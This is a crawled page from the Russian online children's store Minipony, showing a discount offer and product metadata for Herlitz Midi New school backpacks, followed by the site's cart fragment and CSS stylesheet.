<p><span style="font-family: tahoma, arial, helvetica, sans-serif;"> Специальная цена для зарегистрированных на сайте покупателей или подписчиков групп Minipony в социальных сетях. Для получения скидки Вам необходимо: </span></p>
<h3><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;">Пройти регистрацию на сайте</span></strong></h3>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для регистрации перейдите по <a href="https://www.minipony.ru/cgi-bin/dsp.pl?cl=register&event=reg_form">ссылке</a>.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;"><strong>или</strong><br></span></p>
<h3><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для пользователей <a href="https://vk.com/minipony_ru" target="_blank">Вконтакте</a></span></h3>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">1.Вступить в нашу группу<strong> <a href="https://vk.com/minipony_ru">Miniponi.ru - магазин детских товаров</a><br></strong>2.Сделать репост (нажать кнопку "Поделиться") любого поста о товаре или акции магазина и нажать кнопку "Мне нравится".<br>3.Указать в комментарии к заказу Ваш ник ВКонтакте.</span></p>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<h3><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для пользователей <a href="https://www.instagram.com/minipony.ru/" target="_blank">Instagram</a></span></h3>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">1.Стать подписчиком нашей группы в <a href="https://www.instagram.com/minipony.ru/">Instagarm</a> .</span></p>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Оператор при обработке заказа оформит скидку и сообщит вам по  телефону  итоговую  сумму. После подтверждения заказа Вы увидите новую  сумму  заказа в <a href="http://www.minipony.ru/cgi-bin/dsp.pl?cl=register&event=edit_form">Личном кабинете</a>.</span></p></div>
</div>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Store",
	"name": "Минипони",
	"url": "https://www.minipony.ru",
	"image": "https://www.minipony.ru/images/logo.jpg",
  "description": "Интернет-магазин детских товаров Минипони ",
  "telephone": "+7 (499) 390-03-11, +7 (985) 040-19-50",
  "email": "info.minipony.ru@mail.ru"
}
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.minipony.ru",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.minipony.ru/cgi-bin/dsp.pl?event=simple&cl=search&search_string={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>




<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
  {
	    "@type": "ListItem",
	    "position": 1,
	    "name": "Главная",
	    "item": "https://www.minipony.ru/"
	  },
	{
	    "@type": "ListItem",
	    "position": 2,
	    "name": "Школьные ранцы и рюкзаки",
	    "item": "https://www.minipony.ru/shkolnye-rancy-i-ryukzaki/"
	  },
	{
	    "@type": "ListItem",
	    "position": 3,
	    "name": "Школьные ранцы и рюкзаки Herliz",
	    "item": "https://www.minipony.ru/shkolnye-rancy-i-ryukzaki/herlitz/"
	  },
	{
	    "@type": "ListItem",
	    "position": 4,
	    "name": "Школьные ранцы Herlitz Midi New",
	    "item": "https://www.minipony.ru/shkolnye-rancy-i-ryukzaki/herlitz/midi-new/"
	  }
	
	]
}
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Product",
  "name": "Школьные ранцы Herlitz Midi New в MiniPony.ru",
  "offers": {
    "@type": "AggregateOffer",
    "highPrice": "8380.00",
    "lowPrice": "8380.00",
    "offerCount": "1",
    "priceCurrency": "RUB"
  }
}
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.minipony.ru/cgi-bin/dsp.pl
body_size: 249
content:
<div class="cart_top"><div class="cartheader"><a href="/cgi-bin/dsp.pl?cl=order&amp;event=show_basket">Ваша корзина</a></div>
      <div class="cartblock">
      <div class="rel">
        <a href="/cgi-bin/dsp.pl?cl=order&amp;event=show_basket"><img src="/images/cartright.jpg" alt="Корзина" width="36" height="58" class="cartright"></a>
        <a href="/cgi-bin/dsp.pl?cl=order&amp;event=show_basket"><img src="/images/cart.jpg" alt="Корзина" width="33" height="29" class="carticon"></a>
      </div>
      <p>
        Товаров:&nbsp;<span>0</span>&nbsp;шт.<br>
        Сумма:&nbsp;<span>0</span>&nbsp;руб.
      </p>
      </div></div>

--- FILE ---
content_type: text/css
request_url: https://www.minipony.ru/css/style_v3.css?20190606
body_size: 8677
content:
BODY {font-family: Tahoma, Verdana, Arial; color: #333333; font-size: 12px; padding: 0px 17px; margin: 0px; /* #26551 -moz-user-select: none; -khtml-user-select: none; user-select: none; -webkit-user-select: none; -ms-user-select: none; */}
/*!!!!!!!BODY.fo {background:url("/images/backtop.jpg") repeat-x top left;}!!!!!!!!!*/
IMG {border: 0px;}
TD {font-family: Tahoma, Verdana, Arial; color: #333333; font-size: 12px;}
FORM {padding: 0px; margin: 0px;}

A, A:hover {color: #009677;	text-decoration: none;}
h1 {color: #00DDB1; font-size: 24px; margin: 0px 0px 5px 0px; padding: 0px 0px 0px 0px; font-weight: normal;}
h1 A, .lline A {color: #808080; font-size: 12px; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px; font-weight: normal; text-decoration:underline;}
h1 A:hover, .lline A:hover {text-decoration:none;}
h2 {color: #707070; font-size: 16px; margin: 15px 0px 4px 0px; padding: 0px 0px 0px 0px; font-weight: bold; }
h3, .h3title {color: #707070; font-size: 14px; margin: 15px 0px 4px 0px; padding: 0px 0px 0px 0px; font-weight: bold;}
h4 {color: #048F61; font-size: 12px; margin: 27px 0px 17px 0px; padding: 0px 0px 0px 0px; font-weight: bold;}
h4 a {text-decoration:underline;}
h5, h5 A, h5 A:hover {color: #FF00B4; font-size:14px; font-weight:normal; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;}
h6 {color:#000000; font-size:14px; font-weight:normal; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;}
.lline { margin:7px 0px 0px 0px; color:#00DDB1;padding-bottom: 10px;}
.lline span {color: #808080;}
.lline h1 {display: inline; }
.rel {position: relative;}

a img {border: none;}
a:focus {outline: none}

p {margin:0px; padding:12px 0px 2px 0px; line-height:15px;}

.clearfix:before, .clearfix:after {display: table; content: " ";}
.clearfix:after {clear: both;}

body.fixed_bg {
  background: url('/param_upload/background_image.jpg') top center fixed;
  -moz-background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  min-width: 1120px;
}
body > table {
  background-color:white;
  padding-left: 20px;
  padding-right: 20px;
  margin: 25px auto;
  width: 1120px;
  height: 100%;
  border: 0;
}

/*header and mainmenu*/
td.header {height: 204px; padding:0px; vertical-align:top;}
img.logo {position:absolute; top:33px; left:12px;}
table.mainmenu {position:absolute; top:167px; left:0px;}
table.mainmenu td.mainmenutd {width:100%; background:url("/images/backmenu.jpg") repeat-x top left; text-align:center;}
table.mainmenu td.mainmenutd a, table.mainmenu td.mainmenutd a:hover {font-size:16px; color:#fff; text-decoration: none; font-weight:bold; background:url("/images/menusplit.gif") no-repeat center left; padding:0px 10px 0px 12px;}
table.mainmenu td.mainmenutd a.first, table.mainmenu td.mainmenutd a.first:hover {background:none;}

a.lk, a.lk:hover {position:absolute; top:32px; right:20px; font-size:14px; color:#00DDB1; text-decoration: none; background:url("/images/kl.jpg") no-repeat top left; padding:2px 0px 2px 27px;}
a.feedbackcall, a.feedbackcall:hover {position:absolute; top:73px; right:12px; font-size:14px; color:#BF0187; text-decoration: none; background:url("/images/phone.jpg") no-repeat top left; padding:2px 0px 2px 30px;}

div.grafik {position:absolute; top:29px; right:410px; background:url("/images/day.jpg") no-repeat 0px 3px; color:#333333; padding:1px 0px 1px 50px;}
div.grafik p {padding:0px 0px 0px 0px;}
div.grafik div.grtime {font-size:14px;}
div.grafik div.grtime span {color:#BF0187;}
div.grafik div.grphone {font-size:18px; font-weight:bold; color:#FF00B4; padding:8px 0px 7px 0px;}
div.grafik div.grphone span {color:#BF0187;}

.cart_top {position:absolute; top:22px; right:178px;}
div.cartheader {}
div.cartheader a , div.cartheader a:hover {font-size:14px; color:#FF00B4;}
div.cartblock { background:url("/images/cartleft.jpg") no-repeat 0px 0px; color:#333333; padding:0; white-space: nowrap; overflow: hidden; max-width: 236px;}
div.cartblock p {padding:12px 48px 10px 62px; line-height:18px;}
div.cartblock p span {font-size:14px; font-weight:bold;}
div.cartblock img.cartright {position:absolute; top:0px; right:0px;}
div.cartblock img.carticon {position:absolute; top:15px; left:15px;}

.top_search_form {width:659px; height:34px; position:absolute; right:8px; top:118px; background: url("/images/searchback.jpg") no-repeat top left;}
.top_search_form .text {border:none; height:22px; width:570px; color:#000; padding:0px 2px 0px 0px; margin:0px -2px 0px 17px; background:none; color: #929292; font-size:11px;font-weight: bold;}
.top_search_form .but { background: url("/images/searchbtn.jpg") no-repeat; border:none; color:#3C3C3C; padding-left: 8px; font-size: 13px;font-weight: bold; border-radius: 0px;}
/*end header and mainmenu*/

/*left area*/
td.left {padding:19px 0px 30px 0px; vertical-align:top;}

div.catheader {background:url("/images/catheader.jpg") no-repeat top left; font-size:14px; color:#333333; padding:6px 0px 0px 10px; line-height:18px;}
div.catheaderright {background:url("/images/catheaderright.jpg") no-repeat top left; font-size:14px; color:#333333; padding:6px 0px 0px 10px; line-height:18px;}

.lcat { padding:14px 0px 0px 0px; width:210px; border-left:1px solid #DCDCDC; border-right:1px solid #DCDCDC}
.lcat A {color: #048F61; font-size: 12px; text-decoration:none;}
.level0 {font-size: 13px; font-weight: normal; color: #254F7E; }
.level1 {padding: 0px 0px 7px 0px; margin:0px 15px 0px 9px;}
.levelicon {padding:0px 0px 7px 17px; background:url("/images/level1.jpg") no-repeat 0px 5px !important;}
.level2 {margin: 0px 0px 0px 0px; padding: 4px 20px 4px 27px; display:none;}
.level3 {margin: 0px 0px 0px 37px; display:none;}
.level4 {margin: 0px 0px 0px 47px; display:none;}
.level5 {margin: 0px 0px 0px 57px; display:none;}
.show_lev {display:block !important;}
.level1 A, .level1 A:hover {color: #009677; font-size: 14px; text-decoration:none; display:block; margin-left:17px;}
.levelicon A, .levelicon A:hover {margin-left:0px;}
.level2 A, .level2 A:hover {color: #BF0187; font-size: 12px; text-decoration:none;}
.level2.cur {font-weight: bold; background:url(/images/lev2_cur.jpg) no-repeat #f2f2f2;}
.cur {font-weight: bold;}
.cur1 A, .cur2 A, .cur3 A, .cur4 A, .cur5 A {}
.f_search {padding: 5px 5px 6px 10px; border-bottom: 1px solid #AAA8A8; }
.catlevel1 {vertical-align:middle; font-weight: bold; padding: 10px 30px 3px 10px;}
.catlevel2 {padding: 0px 15px 0px 10px;font-weight: normal;} .catlevel2 A, .catlevel2 A:hover { font-weight: normal;}
.catlevel3 {padding: 0px 15px 0px 20px;font-weight: normal;} .catlevel3 A, .catlevel3 A:hover { font-weight: normal;}
.catlevel4 {padding: 0px 15px 0px 30px;font-weight: normal;} .catlevel4 A, .catlevel4 A:hover { font-weight: normal;}
.lcat .level1 span {background:url("/images/katiconplus.jpg") no-repeat top left; cursor: pointer; padding:0px; margin:5px 0px 0px 0px; float:left;}
.lcat .level1 span.active {background:url("/images/katicon.jpg") no-repeat top left; cursor: pointer; padding:0px; margin:5px 0px 0px 0px; float:left;}
.level2end {margin-bottom:5px;}
.level2:last-child {    margin: 0 !important;}

.sub {	padding: 5px 0px 5px 0px; }
.sub_cat { padding-top:3px;}
.sub_fabric { display:inline; }
.sub_catalog_title {padding:0px 0px 5px 0px; text-align: center;}
.sub_catalog_title a {font-size:14px; color:#009677;}
.sub_catalog_pic  {  text-align: center;}
/*end left area*/

/*main area*/
.main {vertical-align:top; width:100%; padding:19px 0 30px 20px;}
.mnews{ padding-bottom: 15px;}
.mnews .event_date{ padding-bottom: 2px; }
.mtitle{color: #707070; font-size: 16px; margin: 3px 0px 4px 0px; padding: 0px 0px 0px 0px; font-weight: bold; }

a.banner {border:1px solid #DCDCDC; padding:1px; display:block; width:526px;}

div.headblock {background:url("/images/headitem.jpg") #DAFFF8 repeat-y top left; margin:20px 0px 10px 0px; padding:7px 0px 8px 19px; font-size:14px;}

.goods_table {margin-right: -6px;}
.goods_main {
  font-family: Arial, sans-serif;
  float: left;
  width: 33.33333%;
  padding: 9px 6px 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.goods_main_inner {
  position: relative;
  padding: 9px 9px 20px;
  border: 1px solid #ededed;
  border-radius: 5px;
}
.goods_main_inner:hover {
  -webkit-box-shadow: 0 0 8px rgba(51,51,51,.36);
          box-shadow: 0 0 8px rgba(51,51,51,.36);
}
.goods_item_tags {
  position: absolute;
  top: 0; left: 0;
  padding: 9px 9px 0;
  width: 100%;
  height: 34px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.goods_item_tags:empty {display: none;}
.goods_item_tags > span {
  display: inline-block;
  float: left;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  line-height: 23px;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid;
  vertical-align: middle;
  cursor: default;
}
.goods_item_tags > span:last-child {margin-right: 0;}
.goods_item_tags .discount {
  border-color: #900760;
  background: rgba(192, 1, 136, .75);
  width: 48px;
}
.goods_item_tags .discount:before {content: '-';}
.goods_item_tags .gift {
  border-color: #3d7bc1;
  background: rgba(76, 139, 209, .75);
  width: 78px;
}
.goods_item_tags .action {
  border-color: #93030c;
  background: rgba(255, 0, 0, .75);
  width: 60px;
}
.goods_item_tags .free_delivery {
  border-color: #93030c;
  background: rgba(255, 0, 0, .75);
  width: 109px;
  font-size: 9px;
  line-height: 11px;
  padding: 1px 3px 0;
  text-indent: 2px;
}
.itempic {
  height: 258px;
  padding-bottom:12px;
  text-align: center;
}
.itempic a {
  display: block;
  height: 100%;
  font-size: 0;
  letter-spacing: -4px;
}
.itempic a:before {
  content: '';
  height: 100%;
  display: inline-block;
  vertical-align: middle;
}
.itempic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}
.goods_main h4 { font-size: 14px; line-height: 16px; margin:0px; color:#048f74; height: 32px; overflow: hidden; position: relative; }
.goods_main h4:hover, .goods_main .sizes_vpad:hover {overflow: visible; z-index: 1;}
.goods_main h4 a { text-decoration:none; display: block; background: #fff; }
.goods_main h4:hover a { text-decoration:underline; position: absolute; margin-left: 0;}
.goods_main h4:before {
  content: "";
  float: left;
  width: 5px; height: 100%;
}
.goods_main h4 > a {
  float: right;
  width: 100%;
  margin-left: -5px;
}
.goods_main h4:after {
  content: "\00A0";
  float: right; position: relative;
  top: -16px; left: 100%;
  width: 100%; margin-left: -100%;
  padding-right: 5px;
  background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
  background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
  background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
}
.goods_main h4:hover:after {display: none;}

.cat_descr p {padding:0px; margin:0px 0px 12px 0px; font-size:11px; line-height:12px;}
img.picon1 {position:absolute; top:0px; right:0px;}
img.picon2 {position:absolute; top:-18px; left:0px;}
.goods_main .artikul { margin-top: 4px; }
.goods_main .sizes_vpad { margin: 6px 0 12px; height: 24px; overflow: hidden; position: relative; }
.goods_main .sizes_vpad_inner {background: #fff;}

.goods_main .goods_item_bottom {height: 55px; margin-top: 12px;}
.goods_main .sendsp {
  display: block;
  float: none;
  width: 200px;
  margin: 1px auto;
  color: #333;
  font-size: 14px;
  font-weight: 700;
  line-height: 51px;
  text-align: center;
  border: 1px solid #d8dcde;
  border-radius: 8px;
}
.goods_main .sendsp:hover {background: #d8dcde;}
.goods_main .sendsp + .bottom_priceblock {display: none;}

.goods_main .basket_buttons { float: right; margin: 0; }
.goods_main .bask {
  width: 63px;
  height: 55px;
  color: transparent;
  font-size: 0;
  overflow: hidden;
  outline: 0;
  background: url('../images/basket-catalog.png') no-repeat;
}
.goods_main .bask:hover {opacity: .75;}
.goods_main .bottom_priceblock { float:left; min-width: 130px; }
.goods_main .goods_price {padding: 0 0 2px; text-align: right; line-height: 1; white-space: nowrap;}
.goods_main .goods_price .from_price { font-size: 14px; }
.goods_main .goods_price .old_price { float: left; font: 700 14px Arial, sans-serif; color: #80808a; padding-top: 4px; }
.goods_main .goods_price .cur_price { font-size: 20px; }
.goods_main .regular_customer_price__wrapper { padding: 0; position: relative; text-align: right; }
.goods_main .show_regular_customer_text { color: #048f74; font-size: 12px; line-height: 16px; display: inline-block; text-align: left; padding-right: 6px; max-width: 120px;}
.goods_main .regular_customer_price__price { font-size: 14px; color: #bd0387; }
.goods_main .goods_no_price {padding: 0; height: 97px;}
.recom_goods .goods_main .goods_no_price {margin-top: 12px; height: 55px;}
.recom_goods {margin-bottom: 20px;}

div.filterblock {background:#F3F3F3; padding:11px 25px 9px 18px;}
div.filterblock table {margin-bottom:5px;}
div.filterblock table td {color:#565656;}
div.filterblock table td a, div.filterblock table td a:hover {color:#808080; text-decoration:underline;}
div.filterblock table td a:hover {text-decoration:none;}
div.filterblock table td a.sortact, div.filterblock table td a.sortact:hover {color:#000000;}
div.filterblock table td span {color:#808080;}
div.filterblock table td.namefilter {font-size:14px; color:#808080; padding-right:20px;}
div.filterblock table td input.text {width:59px; height:21px; background:#fff; border:1px solid #BBBBBB; margin:0px 4px;}
div.filterblock table td select {width:164px; height:21px;}
div.filterblock table td table td.pink {color:#FF00B4;}
div.filterblock table td input.filterbtn {background:url("/images/filterbtn.jpg") no-repeat top left; width:116px; border:none; height:27px; color:#000; margin-top:9px; cursor:pointer;}
div.filterblock table td img {margin-bottom:1px;}

.more_wrap { padding-left: 4px;}
a.more, a.more:hover { font-family: Tahoma; background:url("/images/more.jpg") no-repeat top left; width:117px; font-size: 14px; color: #333; border: none; height:28px; cursor:pointer; display:block; text-align:center; padding-top:5px;}
.continue_shopping a, .continue_shopping a:hover  {  font-family: Tahoma, Verdana, Arial; background: #E8E8E8;padding: 1px 15px;border-radius: 18px; font-size: 12px; color: #444444; border: none; height:20px; cursor:pointer;width: 122px;display: block; line-height: 20px;}


.goods_pages { padding: 2px 0px 0px 0px; font-size:12px; color:#333333; text-align:center;}
.page_skip { padding: 2px 7px 0px 0px; font-size:12px; color:#333333; text-align:center;}
.top_pages .goods_pages {  width: 310px;float: right;position: relative;top: -28px;right: 5px;}
.fabric_m .top_pages .goods_pages {  width: 100%;float: none;position: relative;top: 0px;right: 0px;}
.sea_p{padding:5px 0px 2px 0px;}
.goods_pagesfilter {text-align:right; padding-top:0px; width: 260px;}
.goods_pages a, .goods_pages a:hover {text-decoration:underline; font-size:12px; color:#333333; padding-right:7px;}
.goods_pages a:hover {text-decoration:none;}
.goods_pages a.sln {font-size:11px;}
.goods_pages .current_page { font-size:12px; color:#FF00B4; padding-right:7px;}
.disabled {color:#707070;}
.sort_by{}

p.custlink {text-align:center; padding:0px; margin:0px; }
p.custlink a, p.custlink a:hover {color: #616161;text-decoration: underline;line-height: 13px; cursor:pointer; float:left;}
p.custlink a:hover {text-decoration:none;}

.item_main {margin-top:15px;}
span.stat_red {color:#BD0186; font-size:12px; background:url(/images/icon1.jpg) no-repeat left bottom; padding-left:16px;font-weight: bold;}
span.stat_green{color:#048F61; font-size:12px;background:url(/images/icon2.jpg) no-repeat left bottom; padding-left:16px;font-weight: bold;}
span.stat_gift{color:#BF0187; font-size:12px;font-weight: bold;}
.item_annotation{padding:20px;}
.item_social_code {padding: 10px;}
.iteminfo .custlink{margin:5px 0px;width:100%}
.iteminfo .custlink a{margin:5px 0px;}

.desc_aft_cat {margin-top:40px;}
.desc_aft_cat_top {display:table;margin:10px 0px;}

.goods_price {vertical-align:top; font-weight: bold; color: #BD0186; font-size: 30px; padding:14px 0px 13px 0px; }
.goods_price td {vertical-align:top; font-weight: bold; color: #BD0186; font-size: 18px; padding:0px 0px 13px 15px; }
.goods_price span {font-size: 13px;}
.goods_price.line1 {padding:10px 0px 4px 0px;}
.line1 {padding-top:2px;}
.line1 select.but2 {border:#808080 1px solid;}
.before-line1{ font-weight: bold; }
.goods_no_price {vertical-align:top; font-weight: bold; color: #BD0186; font-size: 13px; padding:0px 0px 13px 0px; }
.item_main .goods_no_price{display: block;}
.old_price {	font-family: Tahoma, Verdana, Arial;color: #268340;	text-decoration: line-through; font-size:14px;}
.discount {font-family: Tahoma, Verdana, Arial;	color: #268340;	font-weight: normal; font-size:10px;}

.goods_status { font-weight: bold; padding: 3px 0px;}

td.iteminfo {vertical-align: top; width:100%; padding:0px 0px 0px 15px;}
td.iteminfo h1 {margin-top:-6px; margin-bottom:0px;}
td.iteminfo p {padding:0px;}
.iteminfo .stat_red  {margin-bottom:10px;display: block;}
table.sizeitem {margin:0px 0px 0px 0px;}
table.sizeitem tr.greysize {background:#F3F3F3;}
/*table.sizeitem td {padding:1px 0px 5px 0px; color:#000;}*/
table.sizeitem td input[type="radio"] { margin: 6px 6px 5px 10px; }
/*table.sizeitem*/ td.goods_price {font-weight: bold; color: #BD0186; font-size: 18px; padding:0px; margin:0px;width:130px}

td.bltop {width:100%; background:url("/images/bltop.jpg") repeat-x top left;}
td.blbottom {width:100%; background:url("/images/blbottom.jpg") repeat-x top left;}
td.blright {height:100%; background:url("/images/blright.jpg") repeat-y top left;}
td.blleft {height:100%; background:url("/images/blleft.jpg") repeat-y top left;}
td.wbltop {width:100%; background:url("/images/wbltop.jpg") repeat-x top left;}
td.wblbottom {width:100%; background:url("/images/wblbottom.jpg") repeat-x top left;}
td.wblright {height:100%; background:url("/images/wblright.jpg") repeat-y top left;}
td.wblleft {height:100%; background:url("/images/wblleft.jpg") repeat-y top left;}
td.blcontent {background:#F3F3F3; width:100%; height:100%; padding:0px 5px 3px 5px;}
td.wblcontent {background:#fff; width:100%; height:100%; padding:0px 5px 3px 5px;}
td.blcontent table td, td.wblcontent table td {vertical-align: top;}
td.blcontent table td p, td.wblcontent table td p {text-align:center; padding:3px 0px 0px 0px; margin:0px;}
td.blcontent table td p.goods_price, td.wblcontent table td p.goods_price {font-size:14px; padding-bottom:5px;}
td.blcontent table td p .bask, td.wblcontent table td p .bask { font-family: Tahoma, Verdana, Arial; background:url("/images/btncart.gif") no-repeat top left; width:86px; font-size: 13px; color: #ffffff; border: none; height:28px; cursor:pointer; padding-bottom:3px;margin-top: 3px;}
/*end main area*/

.iteminfo .bask {margin:0px;}

/*right area*/
td.right {padding:19px 0px 30px 0px; vertical-align:top;}

.brends { padding:14px 0px 0px 0px; border-left:1px solid #DCDCDC; border-right:1px solid #DCDCDC}
.brends a, .brends a:hover {display:block; background:url("/images/brends.jpg") no-repeat 0px 4px; margin:0px 10px 0px 10px; padding:0px 0px 10px 14px; color:#22A489;}

.banner_left { text-align: left; padding: 0px; }
.banner_elem { padding: 10px 0px 0px 0px; }
.banner_left A, .banner_left A:hover { color: #565656; font-weight: normal;  }

.r_article {border-left:1px solid #DCDCDC; border-right:1px solid #DCDCDC;}
.r_article  .art_more { display:block; text-decoration: underline; color:#22A489;}
.r_article  .art_more:hover{text-decoration: none; color:#22A489;}
.r_article  h3 a,.r_article  .h3title a{ display:block; font-size: 14px; padding: 0px 0px 5px 0px; margin:0px; color:#048F61; text-decoration:underline; font-weight: normal;}
.r_article  h3,.r_article  .h3title{ display:block; font-size: 14px; padding: 0px 0px 5px 0px; margin:0px; color:#048F61; text-decoration:none; font-weight: normal;}
.r_article  p { padding:0px 0px 2px 0px;}
.ie6margin1 {  margin-bottom: 10px;}

.type {background: #e0e0e0;margin: 5px 0px;}
.type_header {background: #ffffff;}
.type_header TD {background: #ededed; font-weight: bold; padding: 3px; vertical-align: top; }
.type_tr TD {background: #f3f3f3; padding: 5px 3px;  vertical-align: top;}
.type_tr TD.cat_price { vertical-align: middle; white-space: nowrap;}
.main_attr { }
.main_attr .tit { vertical-align: top; }
.main_attr .val { font-weight: bold; vertical-align: top; }

.item_attr { }
.item_attr .tit {	font-weight: bold; vertical-align: top; background: #eeeeee; padding: 3px 10px 3px 3px; }
.item_attr .val {	vertical-align: top;background: #f3f3f3;padding: 3px 10px 3px 5px;  }
.item_attr .lbl {	color: #ffffff; vertical-align: top; background: #aaaaaa;padding: 3px; font-weight: bold;}

.h {  background: #aaf5e0; font-family: Tahoma, Verdana, Arial; FONT-WEIGHT: bold; }
.d {  background: #dffaf2; font-family: Tahoma, Verdana, Arial;  }
.d b {color:#048F61;}
.forum_table { background: #565656; }
.forum_table tr {background: #f7f8f7; vertical-align: top; }
.forum_table td { padding: 5px 3px 5px 3px; vertical-align: top;}
.forum_table .head { background: #ebecec; }
.forum_table .head td, .forum_table .head td A , .forum_table .head td A:hover { font-size:13px}
.forum_table .head td { font-weight: bold; }
.forum_search_form { padding: 10px 0px;}
.preview { border: 1px solid #565656; background: #f7f8f7; padding: 5px;}
.citata { border: 1px solid #565656; background: #ebecec; padding: 5px; margin:7px 30px 0px 30px;}
.forum_menu { border: 1px solid #565656; background: #f7f8f7; padding: 5px; margin: 0px 0px 10px 0px;}
.forum_menu  A, .forum_menu  A:hover { font-weight: normal;}
hr {width: 20%; color: #565656; border: none; height: 1px; margin: 5px 0px; text-align: left;}

.label {	text-align: center; width: 100%;}
.b_price { color: #BD0186; font-weight: bold; font-size: 12px; margin: 0px; padding: 0px; }
.attr_name {	padding-right: 10px;width: 200;white-space:nowrap;}
.error {	color: red; }
.search_form {	padding: 5px 0px 5px 4px;  margin: 5px 0px 10px 0px; background: #f3f3f3; border: 1px solid #e0e0e0; width: 100%; }
.sattr {	padding: 5px 8px 0px 0px; font-weight: bold; white-space: nowrap; vertical-align: middle; height: 40px;}
.rpad tr td {padding: 0px 5px 5px 0px;}
.vpad { padding: 8px 0px 4px 0px;}
/*end right area*/

/*footer area*/
td.footer {height: 156px; padding:0px; vertical-align:top; border-top:3px solid #565656;}
td.footer p {color:#565656; font-size:12px;}

p.copyright {padding:0px; margin:0px; position:absolute; top:36px; left:0px;}
p.madecopyright {padding:0px; margin:0px; position:absolute; top:79px; right:0px;}
p.madecopyright a, p.madecopyright a:hover {color:#474747; font-size:12px; text-decoration:none;}
p.buyicon {padding:0px; margin:0px; position:absolute; top:29px; left:345px;}
p.buyicon img {position:relative; margin:0px 0px 0px 10px; top:5px;}
div.counters {position:absolute; top:40px; right:0px;}
/*end footer area*/

/*form elements*/
INPUT, TEXTAREA { font-size: 12px; font-family: Tahoma, Arial, helvetica; color: #ADADAD;	}
.text, .medium_text, .attrtext, .attrntext  {width: 180px; height:18px;  padding: 1px 0px 2px 2px; border: 1px solid #6A6A6A; color:#000;}
.attrtext { width: 100px; }
.attrntext { width: 40px; }

.textarea, .long_textarea { height: 50px;	width: 250px;	border: 1px solid #000; color:#000;}
.but {  font-family: Tahoma, Verdana, Arial; background: #F400AD;padding: 1px 15px;border-radius: 18px; font-size: 12px; color: #ffffff; border: none; height:20px; cursor:pointer;}
@-moz-document url-prefix() {.but {padding-bottom:3px;}} /* для mozilla*/
.bask_div { padding-right:2px;}
.bask, .quick_order { font-family: Tahoma, Verdana, Arial; background:url("/images/cartback.jpg") no-repeat top left; width:116px; font-size: 14px; color: #ffffff; border: none; height:28px; cursor:pointer; padding-bottom:3px;}
@-moz-document url-prefix() {.bask {padding-bottom:3px;}} /* для mozilla*/
.g_more { background: #bb0c0c; width: 80px; text-align: center; padding: 1px 0px 3px 0px; }
.g_more A { color:#ffffff; font-size: 12px; }

/*.continue_shopping { background:#F0EFF1; border: 1px solid #6A6A6A; width:200px; padding:1px; text-align:center;  margin: 15px 0px; }
.continue_shopping  A{ color:#000; font-family: Verdana, Arial, helvetica; font-size: 11px;}*/

SELECT.but2 {BORDER-RIGHT: #ffffff 1px outset; BORDER-TOP: #ffffff 1px outset; FONT-WEIGHT: 500; FONT-SIZE: 11px; BORDER-LEFT: #ffffff 1px outset; COLOR: #333333; BORDER-BOTTOM: #ffffff 1px outset; FONT-FAMILY: Verdana, Arial, helvetica; HEIGHT: 18px}
.but_file {	background: #ffffff;  BORDER: #6A6A6A 1px solid; COLOR: #565656; FONT-FAMILY: Verdana, Arial, helvetica; font-size: 11px; HEIGHT: 18px; }
/*end form elements*/

.cart { height:107px; }
.cart_padding { padding:6px;}
.add_to_basket_result_msg {position:relative; width:300px; height: 120px; position:absolute; background: #fff; border: 1px solid #bb1111; text-align:center; padding:20px; }

.floating_msg { width:300px; height: 100px; position:absolute; background:#fff; font-size: 12px; border: 1px solid #bb1111; text-align:center; padding:20px;z-index:100;}
*html .floating_msg { height: 120px; }
.goods_recom_block {padding: 10px 0px;}

.attr_quick_order, td.attr_quick_order { padding-left:15px; border: 1px }
.quick_order { background: teal; width: auto; }

.quick_order_form { width: 300px; height: auto; position: relative; background: #fff; font-size: 12px; border: 1px solid #bb1111; text-align:center; padding: 20px 20px 20px 20px; vertical-align: middle; }
.quick_order_form h1 { border-bottom: none; padding-left: 0px; }
.quick_order_form form { margin-top:10px; }
.quick_order_form p { padding-bottom: 10px; }
.quick_order_form .close_link { position: absolute; right: 10px; top: 10px; }
.quick_order_form .medium_text, .quick_order_form .textarea { width: 250px; }
.quick_order_form .attr_name { width: 120px; }
.quick_order_form .but { height: 23px; width:160px; font-size:13px; }

.list a, .list a:hover{color:#22A489;}

